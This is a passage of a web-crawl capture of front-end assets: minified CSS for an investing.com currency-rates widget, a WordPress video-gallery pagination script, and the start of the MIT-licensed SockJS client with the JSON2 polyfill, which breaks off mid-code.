-3px;display:inline-block;width:14px;height:14px;vertical-align:bottom}.greenArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-82px -4px;display:inline-block;width:13px;height:9px}.redArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-96px -4px;display:inline-block;width:13px;height:9px}.grayArrowIcon{background-image:URL("https://i-invdn-com.akamaized.net/invwidgets/wmtSprite_v3.png");background-position:-110px -5px;display:inline-block;width:13px;height:10px}.pointer{cursor:pointer}.currencySelectWrap{border:1px solid #eeeeee;border-bottom:0;width:calc(100% - 2px)}.currencySelectWrap SELECT{width:240px;height:33px;border:none;padding:0 10px}.btn{position:relative;text-align:center;display:inline-block;outline:0;line-height:14px;font-weight:bold;padding:4px 10px 3px;border-radius:4px;text-decoration:none;font-size:13px}.btn:hover{text-decoration:none}.btn.blue{font-size:12px;color:#FFF;background-color:#066dc8;background-image:-webkit-gradient(linear, top, bottom, from(#066dc8), to(#0666ba));background-image:-webkit-linear-gradient(top, #066dc8, #0666ba);background-image:-moz-linear-gradient(top, #066dc8, #0666ba);background-image:-ms-linear-gradient(top, #066dc8, #0666ba);background-image:-o-linear-gradient(top, #066dc8, #0666ba);background-image:linear-gradient(top, #066dc8, #0666ba);border:1px solid #095FB3;box-shadow:inset 0 1px 0 0 #2781DA;-moz-box-shadow:inset 0 1px 0 0 #2781DA;-webkit-box-shadow:inset 0 1px 0 0 #2781DA;text-shadow:0 1px #12579B}.btn.green{font-size:12px;color:#FFF;background-color:#129907;background-image:-webkit-gradient(linear, top, bottom, from(#129907), to(#118d07));background-image:-webkit-linear-gradient(top, #129907, #118d07);background-image:-moz-linear-gradient(top, #129907, #118d07);background-image:-ms-linear-gradient(top, #129907, #118d07);background-image:-o-linear-gradient(top, #129907, #118d07);background-image:linear-gradient(top, #129907, #118d07);border:1px solid #198E0E;box-shadow:inset 0 1px 0 0 #24AB18;-moz-box-shadow:inset 0 1px 0 0 #24AB18;-webkit-box-shadow:inset 0 1px 0 0 #24AB18;text-shadow:0 1px #127F08}.btn.red{color:#FFF;background-color:#d43333;background-image:-webkit-gradient(linear, top, bottom, from(#d43333), to(#cc3232));background-image:-webkit-linear-gradient(top, #d43333, #cc3232);background-image:-moz-linear-gradient(top, #d43333, #cc3232);background-image:-ms-linear-gradient(top, #d43333, #cc3232);background-image:-o-linear-gradient(top, #d43333, #cc3232);background-image:linear-gradient(top, #d43333, #cc3232);border:1px solid #D73030;box-shadow:inset 0 1px 0 0 #F95C5C;-moz-box-shadow:inset 0 1px 0 0 #F95C5C;-webkit-box-shadow:inset 0 1px 0 0 #F95C5C;text-shadow:0 1px #B63434}.btn.Orange2{color:#333;background-color:#FDB947;background-image:-webkit-gradient(linear, top, bottom, from(#FDB947), to(#FDB947));background-image:-webkit-linear-gradient(top, #FDB947, #FDB947);background-image:-moz-linear-gradient(top, #FDB947, #FDB947);background-image:-ms-linear-gradient(top, #FDB947, #FDB947);background-image:-o-linear-gradient(top, #FDB947, #FDB947);background-image:linear-gradient(top, #FDB947, #FDB947);border:1px solid #E9A83B;box-shadow:inset 0 1px 0 0 #FDC66A;-moz-box-shadow:inset 0 1px 0 0 #FDC66A;-webkit-box-shadow:inset 0 1px 0 0 #FDC66A;text-shadow:0 1px #FDD083}@media only screen and (max-width: 479px){.btn{font-size:17px;width:calc(100% - 2px);padding:10px 0;border-radius:0;right:0}.btn.capitalRisk{padding:7px 0 5px}.btn.capitalRisk:after{content:attr(data-capital);display:block;color:#131111;font-size:10px;text-shadow:none}}@media only screen and (min-width: 480px) and (max-width: 1023px){.btn{position:absolute;top:13px;right:12px}.btn.capitalRisk{top:7px}.btn.capitalRisk:after{content:attr(data-capital);position:absolute;color:gray;font-size:11px;top:23px;white-space:nowrap;text-shadow:none;right:0}}@media only screen and (min-width: 1024px){.btn{position:absolute;top:13px;right:12px}.btn.capitalRisk{top:7px}.btn.capitalRisk:after{content:attr(data-capital);position:absolute;color:gray;font-size:11px;top:23px;white-space:nowrap;text-shadow:none;right:0}}.headerSortUp{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-80px -1060px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}.headerSortDefault{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-80px -1076px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}.headerSortDown{background-image:URL("https://i-invdn-com.akamaized.net/newSiteIconsSprite_v41i.png");background-position:-92px -1060px;display:inline-block;width:5px;height:8px;margin:0 0 0 5px}FOOTER{width:100%;background-color:#FFF;flex:0 1 auto}FOOTER .bannerWrap{text-align:center}.bottomRoundCorners{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.respTbl{overflow-y:auto;height:100%;background:#fff}.respTbl SECTION{display:table;width:100%;min-width:280px;border:1px solid #EEEEEE;border-top:0;box-sizing:border-box}.respTbl ARTICLE{margin:0;padding:0 10px;line-height:32px;border-top:1px solid #eee;font-weight:400;display:table-row}.respTbl ARTICLE DIV{display:table-cell;text-align:right;direction:ltr;padding:0 8px 0 10px}.respTbl .ceFlags{margin-right:5px;vertical-align:middle}@media only screen and (max-width: 479px){.respTbl .ceFlags{display:none}}.respTbl .headerRow DIV{border-top:1px solid #eee;color:#A6A6A6;white-space:nowrap}.respTbl .left{direction:inherit;text-align:left}.respTbl .redArrowIcon,.respTbl .greenArrowIcon,.respTbl .grayArrowIcon{vertical-align:middle;margin:0 5px 2px 0}@media only screen and (min-width: 1024px){.respTbl ARTICLE DIV{border-top:1px solid #eee}.respTbl H1,.respTbl ARTICLE{font-size:14px}.respTbl .exchangeName{display:none}.respTbl .clockRed,.respTbl .clockGreen{vertical-align:text-bottom}.respTbl .hiddenThree{display:none}}@media only screen and (min-width: 480px) and (max-width: 1023px){.respTbl ARTICLE{border:1px solid #eee;border-top:0}.respTbl ARTICLE DIV{border-top:1px solid #eee;text-align:right}.respTbl ARTICLE .left{direction:inherit;text-align:left}.respTbl H1,.respTbl ARTICLE{font-size:14px}.respTbl .hiddenOne,.respTbl .hiddenThree{display:none}.respTbl .clockRed,.respTbl .clockGreen{vertical-align:text-bottom}.respTbl .exchangeName{display:none}}@media only screen and (min-width: 480px) and (max-width: 767px){.respTbl ARTICLE .hiddenFour{display:none}}@media only screen and (max-width: 479px){.respTbl .headerRow,.respTbl .hiddenOne,.respTbl .hiddenTwo{display:none}.respTbl ARTICLE{display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;padding:8px 0;line-height:initial}.respTbl ARTICLE DIV{display:inline-block}.respTbl ARTICLE>DIV{order:4;-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-ms-flex-order:4;-webkit-order:4}.respTbl DIV{display:inline-block;padding:0}.respTbl .date{order:3;-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;font-size:12px;color:#999;width:50%;text-align:left}.respTbl .date .clockRed,.respTbl .date .clockGreen{float:left;margin-right:5px}.respTbl .redArrowIcon,.respTbl .greenArrowIcon,.respTbl .grayArrowIcon{display:none}.respTbl .last{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;width:50%;font-weight:bold;text-align:right}.respTbl .change{align-self:flex-end;font-size:12px;flex-grow:1;text-align:right}.respTbl .date,.respTbl .change{margin-top:5px}.respTbl .instName{order:1;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;flex-basis:100%;font-weight:bold}.respTbl .instName:after{content:attr(main-value);float:right;padding-left:5px}.respTbl .instName A{font-weight:bold;display:inline-block;max-width:150px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#333;text-decoration:none}.respTbl .instName A:hover{text-decoration:underline}.respTbl .parentheses.change{padding-left:0}.respTbl .parentheses:before{content:"("}.respTbl .parentheses:after{content:")"}.respTbl .change+.change{order:5;-webkit-box-ordinal-group:5;-moz-box-ordinal-group:5;-ms-flex-order:5;-webkit-order:5;padding-right:5px}.respTbl .exchangeName{display:inline-block}}
/*# sourceMappingURL=liveCurrencyCrossRates.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4
body_size: 438
content:
!function(t){"use strict";class a extends HTMLElement{constructor(){super(),this.$el=null,this.$container=null;let t=window.aiovg_pagination||window.aiovg_public;this._isRendered=!1,this._isAjaxEnabled=!1,this._params={},this._ajaxUrl=t.ajax_url,this._ajaxNonce=t.ajax_nonce,this._pageTopOffset=parseInt(t.scroll_to_top_offset),this._onNextOrPreviousPageButtonClicked=this._onNextOrPreviousPageButtonClicked.bind(this),this._onMoreButtonClicked=this._onMoreButtonClicked.bind(this)}connectedCallback(){return!this._isRendered&&(this._isRendered=!0,this.$el=t(this),(this.$el.hasClass("aiovg-pagination-ajax")||this.$el.hasClass("aiovg-more-ajax"))&&(this._isAjaxEnabled=!0),!!this._isAjaxEnabled&&void(this._params=this.$el.data("params"),this._params.action="aiovg_load_"+this._params.source,this._params.security=this._ajaxNonce,this.$container=t("#aiovg-"+this._params.uid),this.$el.on("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.on("click","button",this._onMoreButtonClicked)))}disconnectedCallback(){if(!this._isAjaxEnabled)return!1;this.$el.off("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.off("click","button",this._onMoreButtonClicked)}_onNextOrPreviousPageButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(this.$el.data("current")),s=parseInt(e.html());this._params.paged=s,e.hasClass("prev")&&(this._params.paged=i-1),e.hasClass("next")&&(this._params.paged=i+1),this._fetch(this._params,a=>{if(a.success){let e=t(a.data.html).html();this.$container.html(e),this.$el.trigger("AIOVG.onGalleryUpdated"),t("html, body").animate({scrollTop:this.$container.offset().top-this._pageTopOffset},500)}else this.$el.removeClass("aiovg-spinner")})}_onMoreButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(e.data("numpages")),s=parseInt(e.data("paged"));this._params.paged=++s,this._fetch(this._params,a=>{if(this.$el.removeClass("aiovg-spinner"),a.success){let n=t(a.data.html).find(".aiovg-grid").html();this.$container.find(".aiovg-grid").append(n),s<i?e.data("paged",this._params.paged):e.hide(),this.$el.trigger("AIOVG.onGalleryUpdated")}})}_fetch(a,e){t.post(this._ajaxUrl,a,e)}}t(function(){customElements.get("aiovg-pagination")||customElements.define("aiovg-pagination",a)})}(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js
body_size: 10965
content:
/* SockJS client, version --minify, http://sockjs.org, MIT License

 Copyright (c) 2011-2012 VMware, Inc.

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in
 all copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 THE SOFTWARE.
 */

// JSON2 by Douglas Crockford (minified).
var JSON;JSON||(JSON={}),function(){function str(a,b){var c,d,e,f,g=gap,h,i=b[a];i&&typeof i=="object"&&typeof i.toJSON=="function"&&(i=i.toJSON(a)),typeof rep=="function"&&(i=rep.call(b,a,i));switch(typeof i){case"string":return quote(i);case"number":return isFinite(i)?String(i):"null";case"boolean":case"null":return String(i);case"object":if(!i)return"null";gap+=indent,h=[];if(Object.prototype.toString.apply(i)==="[object Array]"){f=i.length;for(c=0;c<f;c+=1)h[c]=str(c,i)||"null";e=h.length===0?"[]":gap?"[\n"+gap+h.join(",\n"+gap)+"\n"+g+"]":"["+h.join(",")+"]",gap=g;return e}if(rep&&typeof rep=="object"){f=rep.length;for(c=0;c<f;c+=1)typeof rep[c]=="string"&&(d=rep[c],e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e))}else for(d in i)Object.prototype.hasOwnProperty.call(i,d)&&(e=str(d,i),e&&h.push(quote(d)+(gap?": ":":")+e));e=h.length===0?"{}":gap?"{\n"+gap+h.join(",\n"+gap)+"\n"+g+"}":"{"+h.join(",")+"}",gap=g;return e}}function quote(a){escapable.lastIndex=0;return escapable.test(a)?'"'+a.replace(escapable,function(a){var b=meta[a];return typeof b=="string"?b:"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+a+'"'}function f(a){return a<10?"0"+a:a}"use strict",typeof Date.prototype.toJSON!="function"&&(Date.prototype.toJSON=function(a){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},String.prototype.toJSON=Number.prototype.toJSON=Boolean.prototype.toJSON=function(a){return this.valueOf()});var cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,escapable=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},rep;typeof JSON.stringify!="function"&&(JSON.stringify=function(a,b,c){var d;gap="",indent="";if(typeof c=="number")for(d=0;d<c;d+=1)indent+=" ";else typeof c=="string"&&(indent=c);rep=b;if(!b||typeof b=="function"||typeof b=="object"&&typeof b.length=="number")return str("",{"":a});throw new Error("JSON.stringify")}),typeof JSON.parse!="function"&&(JSON.parse=function(text,reviver){function walk(a,b){var c,d,e=a[b];if(e&&typeof e=="object")for(c in e)Object.prototype.hasOwnProperty.call(e,c)&&(d=walk(e,c),d!==undefined?e[c]=d:delete e[c]);return reviver.call(a,b,e)}var j;text=String(text),cx.lastIndex=0,cx.test(text)&&(text=text.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){j=eval("("+text+")");return typeof reviver=="function"?walk({"":j},""):j}throw new SyntaxError("JSON.parse")})}()

SockJS=function(){var a=document,b=window,c={},d=function(){};d.prototype.addEventListener=function(a,b){this._listeners||(this._listeners={}),a in this._listeners||(this._listeners[a]=[]);var d=this._listeners[a];c.arrIndexOf(d,b)===-1&&d.push(b);return},d.prototype.removeEventListener=function(a,b){if(!(this._listeners&&a in this._listeners))return;var d=this._listeners[a],e=c.arrIndexOf(d,b);if(e!==-1){d.length>1?this._listeners[a]=d.slice(0,e).concat(d.slice(e+1)):delete this._listeners[a];return}return},d.prototype.dispatchEvent=function(a){var b=a.type,c=Array.prototype.slice.call(arguments,0);this["on"+b]&&this["on"+b].apply(this,c);if(this._listeners&&b in this._listeners)for(var d=0;d<this._listeners[b].length;d++)this._listeners[b][d].apply(this,c)};var e=function(a,b){this.type=a;if(typeof b!="undefined")for(var c in b){if(!b.hasOwnProperty(c))continue;this[c]=b[c]}};e.prototype.toString=function(){var a=[];for(var b in this){if(!this.hasOwnProperty(b))continue;var c=this[b];typeof c=="function"&&(c="[function]"),a.push(b+"="+c)}return"SimpleEvent("+a.join(", ")+")"};var f=function(a){var b=this;b._events=a||[],b._listeners={}};f.prototype.emit=function(a){var b=this;b._verifyType(a);if(b._nuked)return;var c=Array.prototype.slice.call(arguments,1);b["on"+a]&&b["on"+a].apply(b,c);if(a in b._listeners)for(var d=0;d<b._listeners[a].length;d++)b._listeners[a][d].apply(b,c)},f.prototype.on=function(a,b){var c=this;c._verifyType(a);if(c._nuked)return;a in c._listeners||(c._listeners[a]=[]),c._listeners[a].push(b)},f.prototype._verifyType=function(a){var b=this;c.arrIndexOf(b._events,a)===-1&&c.log("Event "+JSON.stringify(a)+" not listed "+JSON.stringify(b._events)+" in "+b)},f.prototype.nuke=function(){var a=this;a._nuked=!0;for(var b=0;b<a._events.length;b++)delete a[a._events[b]];a._listeners={}};var g="abcdefghijklmnopqrstuvwxyz0123456789_";c.random_string=function(a,b){b=b||g.length;var c,d=[];for(c=0;c<a;c++)d.push(g.substr(Math.floor(Math.random()*b),1));return d.join("")},c.random_number=function(a){return Math.floor(Math.random()*a)},c.random_number_string=function(a){var b=(""+(a-1)).length,d=Array(b+1).join("0");return(d+c.random_number(a)).slice(-b)},c.getOrigin=function(a){a+="/";var b=a.split("/").slice(0,3);return b.join("/")},c.isSameOriginUrl=function(a,c){return c||(c=b.location.href),a.split("/").slice(0,3).join("/")===c.split("/").slice(0,3).join("/")},c.getParentDomain=function(a){if(/^[0-9.]*$/.test(a))return a;if(/^\[/.test(a))return a;if(!/[.]/.test(a))return a;var b=a.split(".").slice(1);return b.join(".")},c.objectExtend=function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a};var h="_jp";c.polluteGlobalNamespace=function(){h in b||(b[h]={})},c.closeFrame=function(a,b){return"c"+JSON.stringify([a,b])},c.userSetCode=function(a){return a===1e3||a>=3e3&&a<=4999},c.countRTO=function(a){var b;return a>100?b=3*a:b=a+200,b},c.log=function(){b.console&&console.log&&console.log.apply&&console.log.apply(console,arguments)},c.bind=function(a,b){return a.bind?a.bind(b):function(){return a.apply(b,arguments)}},c.flatUrl=function(a){return a.indexOf("?")===-1&&a.indexOf("#")===-1},c.amendUrl=function(b){var d=a.location;if(!b)throw new Error("Wrong url for SockJS");if(!c.flatUrl(b))throw new Error("Only basic urls are supported in SockJS");return b.indexOf("//")===0&&(b=d.protocol+b),b.indexOf("/")===0&&(b=d.protocol+"//"+d.host+b),b=b.replace(/[/]+$/,""),b},c.arrIndexOf=function(a,b){for(var c=0;c<a.length;c++)if(a[c]===b)return c;return-1},c.arrSkip=function(a,b){var d=c.arrIndexOf(a,b);if(d===-1)return a.slice();var e=a.slice(0,d);return e.concat(a.slice(d+1))},c.isArray=Array.isArray||function(a){return{}.toString.call(a).indexOf("Array")>=0},c.delay=function(a,b){return typeof a=="function"&&(b=a,a=0),setTimeout(b,a)};var i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,j={"\0":"\\u0000","\x01":"\\u0001","\x02":"\\u0002","\x03":"\\u0003","\x04":"\\u0004","\x05":"\\u0005","\x06":"\\u0006","\x07":"\\u0007","\b":"\\b","\t":"\\t","\n":"\\n","\x0b":"\\u000b","\f":"\\f","\r":"\\r","\x0e":"\\u000e","\x0f":"\\u000f","\x10":"\\u0010","\x11":"\\u0011","\x12":"\\u0012","\x13":"\\u0013","\x14":"\\u0014","\x15":"\\u0015","\x16":"\\u0016","\x17":"\\u0017","\x18":"\\u0018","\x19":"\\u0019","\x1a":"\\u001a","\x1b":"\\u001b","\x1c":"\\u001c","\x1d":"\\u001d","\x1e":"\\u001e","\x1f":"\\u001f",'"':'\\"',"\\":"\\\\","\x7f":"\\u007f","\x80":"\\u0080","\x81":"\\u0081","\x82":"\\u0082","\x83":"\\u0083","\x84":"\\u0084","\x85":"\\u0085","\x86":"\\u0086","\x87":"\\u0087","\x88":"\\u0088","\x89":"\\u0089","\x8a":"\\u008a","\x8b":"\\u008b","\x8c":"\\u008c","\x8d":"\\u008d","\x8e":"\\u008e","\x8f":"\\u008f","\x90":"\\u0090","\x91":"\\u0091","\x92":"\\u0092","\x93":"\\u0093","\x94":"\\u0094","\x95":"\\u0095","\x96":"\\u0096","\x97":"\\u0097","\x98":"\\u0098","\x99":"\\u0099","\x9a":"\\u009a","\x9b":"\\u009b","\x9c":"\\u009c","\x9d":"\\u009d","\x9e":"\\u009e","\x9f":"\\u009f","\xad":"\\u00ad","\u0600":"\\u0600","\u0601":"\\u0601","\u0602":"\\u0602","\u0603":"\\u0603","\u0604":"\\u0604","\u070f":"\\u070f","\u17b4":"\\u17b4","\u17b5":"\\u17b5","\u200c":"\\u200c","\u200d":"\\u200d","\u200e":"\\u200e","\u200f":"\\u200f","\u2028":"\\u2028","\u2029":"\\u2029","\u202a":"\\u202a","\u202b":"\\u202b","\u202c":"\\u202c","\u202d":"\\u202d","\u202e":"\\u202e","\u202f":"\\u202f","\u2060":"\\u2060","\u2061":"\\u2061","\u2062":"\\u2062","\u2063":"\\u2063","\u2064":"\\u2064","\u2065":"\\u2065","\u2066":"\\u2066","\u2067":"\\u2067","\u2068":"\\u2068","\u2069":"\\u2069","\u206a":"\\u206a","\u206b":"\\u206b","\u206c":"\\u206c","\u206d":"\\u206d","\u206e":"\\u206e","\u206f":"\\u206f","\ufeff":"\\ufeff","\ufff0":"\\ufff0","\ufff1":"\\ufff1","\ufff2":"\\ufff2","\ufff3":"\\ufff3","\ufff4":"\\ufff4","\ufff5":"\\ufff5","\ufff6":"\\ufff6","\ufff7":"\\ufff7","\ufff8":"\\ufff8","\ufff9":"\\ufff9","\ufffa":"\\ufffa","\ufffb":"\\ufffb","\ufffc":"\\ufffc","\ufffd":"\\ufffd","\ufffe":"\\ufffe","\uffff":"\\uffff"},k=/[\x00-\x1f\ud800-\udfff\ufffe\uffff\u0300-\u0333\u033d-\u0346\u034a-\u034c\u0350-\u0352\u0357-\u0358\u035c-\u0362\u0374\u037e\u0387\u0591-\u05af\u05c4\u0610-\u0617\u0653-\u0654\u0657-\u065b\u065d-\u065e\u06df-\u06e2\u06eb-\u06ec\u0730\u0732-\u0733\u0735-\u0736\u073a\u073d\u073f-\u0741\u0743\u0745\u0747\u07eb-\u07f1\u0951\u0958-\u095f\u09dc-\u09dd\u09df\u0a33\u0a36\u0a59-\u0a5b\u0a5e\u0b5c-\u0b5d\u0e38-\u0e39\u0f43\u0f4d\u0f52\u0f57\u0f5c\u0f69\u0f72-\u0f76\u0f78\u0f80-\u0f83\u0f93\u0f9d\u0fa2\u0fa7\u0fac\u0fb9\u1939-\u193a\u1a17\u1b6b\u1cda-\u1cdb\u1dc0-\u1dcf\u1dfc\u1dfe\u1f71\u1f73\u1f75\u1f77\u1f79\u1f7b\u1f7d\u1fbb\u1fbe\u1fc9\u1fcb\u1fd3\u1fdb\u1fe3\u1feb\u1fee-\u1fef\u1ff9\u1ffb\u1ffd\u2000-\u2001\u20d0-\u20d1\u20d4-\u20d7\u20e7-\u20e9\u2126\u212a-\u212b\u2329-\u232a\u2adc\u302b-\u302c\uaab2-\uaab3\uf900-\ufa0d\ufa10\ufa12\ufa15-\ufa1e\ufa20\ufa22\ufa25-\ufa26\ufa2a-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40-\ufb41\ufb43-\ufb44\ufb46-\ufb4e\ufff0-\uffff]/g,l,m=JSON&&JSON.stringify||function(a){return i.lastIndex=0,i.test(a)&&(a=a.replace(i,function(a){return j[a]})),'"'+a+'"'},n=function(a){var b,c={},d=[];for(b=0;b<65536;b++)d.push(String.fromCharCode(b));return a.lastIndex=0,d.join("").replace(a,function(a){return c[a]="\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4),""}),a.lastIndex=0,c};c.quote=function(a){var b=m(a);return k.lastIndex=0,k.test(b)?(l||(l=n(k)),b.replace(k,function(a){return l[a]})):b};var o=["websocket","xdr-streaming","xhr-streaming","iframe-eventsource","iframe-htmlfile","xdr-polling","xhr-polling","iframe-xhr-polling","jsonp-polling"];c.probeProtocols=function(){var a={};for(var b=0;b<o.length;b++){var c=o[b];a[c]=y[c]&&y[c].enabled()}return a},c.detectProtocols=function(a,b,c){var d={},e=[];b||(b=o);for(var f=0;f<b.length;f++){var g=b[f];d[g]=a[g]}var h=function(a){var b=a.shift();d[b]?e.push(b):a.length>0&&h(a)};return c.websocket!==!1&&h(["websocket"]),d["xhr-streaming"]&&!c.null_origin?e.push("xhr-streaming"):d["xdr-streaming"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-streaming"):h(["iframe-eventsource","iframe-htmlfile"]),d["xhr-polling"]&&!c.null_origin?e.push("xhr-polling"):d["xdr-polling"]&&!c.cookie_needed&&!c.null_origin?e.push("xdr-polling"):h(["iframe-xhr-polling","jsonp-polling"]),e};var p="_sockjs_global";c.createHook=function(){var a="a"+c.random_string(8);if(!(p in b)){var d={};b[p]=function(a){return a in d||(d[a]={id:a,del:function(){delete d[a]}}),d[a]}}return b[p](a)},c.attachMessage=function(a){c.attachEvent("message",a)},c.attachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.addEventListener(c,d,!1):(a.attachEvent("on"+c,d),b.attachEvent("on"+c,d))},c.detachMessage=function(a){c.detachEvent("message",a)},c.detachEvent=function(c,d){typeof b.addEventListener!="undefined"?b.removeEventListener(c,d,!1):(a.detachEvent("on"+c,d),b.detachEvent("on"+c,d))};var q={},r=!1,s=function(){for(var a in q)q[a](),delete q[a]},t=function(){if(r)return;r=!0,s()};c.attachEvent("unload",t),c.unload_add=function(a){var b=c.random_string(8);return q[b]=a,r&&c.delay(s),b},c.unload_del=function(a){a in q&&delete q[a]},c.createIframe=function(b,d){var e=a.createElement("iframe"),f,g,h=function(){clearTimeout(f);try{e.onload=null}catch(a){}e.onerror=null},i=function(){e&&(h(),setTimeout(function(){e&&e.parentNode.removeChild(e),e=null},0),c.unload_del(g))},j=function(a){e&&(i(),d(a))},k=function(a,b){try{e&&e.contentWindow&&e.contentWindow.postMessage(a,b)}catch(c){}};return e.src=b,e.style.display="none",e.style.position="absolute",e.onerror=function(){j("onerror")},e.onload=function(){clearTimeout(f),f=setTimeout(function(){j("onload timeout")},2e3)},a.body.appendChild(e),f=setTimeout(function(){j("timeout")},15e3),g=c.unload_add(i),{post:k,cleanup:i,loaded:h}},c.createHtmlfile=function(a,d){var e=new ActiveXObject("htmlfile"),f,g,i,j=function(){clearTimeout(f)},k=function(){e&&(j(),c.unload_del(g),i.parentNode.removeChild(i),i=e=null,CollectGarbage())},l=function(a){e&&(k(),d(a))},m=function(a,b){try{i&&i.contentWindow&&i.contentWindow.postMessage(a,b)}catch(c){}};e.open(),e.write('<html><script>document.domain="'+document.domain+'";'+"</s"+"cript></html>"),e.close(),e.parentWindow[h]=b[h];var n=e.createElement("div");return e.body.appendChild(n),i=e.createElement("iframe"),n.appendChild(i),i.src=a,f=setTimeout(function(){l("timeout")},15e3),g=c.unload_add(k),{post:m,cleanup:k,loaded:j}};var u=function(){};u.prototype=new f(["chunk","finish"]),u.prototype._start=function(a,d,e,f){var g=this;try{g.xhr=new XMLHttpRequest}catch(h){}if(!g.xhr)try{g.xhr=new b.ActiveXObject("Microsoft.XMLHTTP")}catch(h){}if(b.ActiveXObject||b.XDomainRequest)d+=(d.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);g.unload_ref=c.unload_add(function(){g._cleanup(!0)});try{g.xhr.open(a,d,!0)}catch(i){g.emit("finish",0,""),g._cleanup();return}if(!f||!f.no_credentials)g.xhr.withCredentials="true";if(f&&f.headers)for(var j in f.headers)g.xhr.setRequestHeader(j,f.headers[j]);g.xhr.onreadystatechange=function(){if(g.xhr){var a=g.xhr;switch(a.readyState){case 3:try{var b=a.status,c=a.responseText}catch(a){}b===1223&&(b=204),c&&c.length>0&&g.emit("chunk",b,c);break;case 4:var b=a.status;b===1223&&(b=204),g.emit("finish",b,a.responseText),g._cleanup(!1)}}},g.xhr.send(e)},u.prototype._cleanup=function(a){var b=this;if(!b.xhr)return;c.unload_del(b.unload_ref),b.xhr.onreadystatechange=function(){};if(a)try{b.xhr.abort()}catch(d){}b.unload_ref=b.xhr=null},u.prototype.close=function(){var a=this;a.nuke(),a._cleanup(!0)};var v=c.XHRCorsObject=function(){var a=this,b=arguments;c.delay(function(){a._start.apply(a,b)})};v.prototype=new u;var w=c.XHRLocalObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d,{no_credentials:!0})})};w.prototype=new u;var x=c.XDRObject=function(a,b,d){var e=this;c.delay(function(){e._start(a,b,d)})};x.prototype=new f(["chunk","finish"]),x.prototype._start=function(a,b,d){var e=this,f=new XDomainRequest;b+=(b.indexOf("?")===-1?"?":"&")+"t="+ +(new Date);var 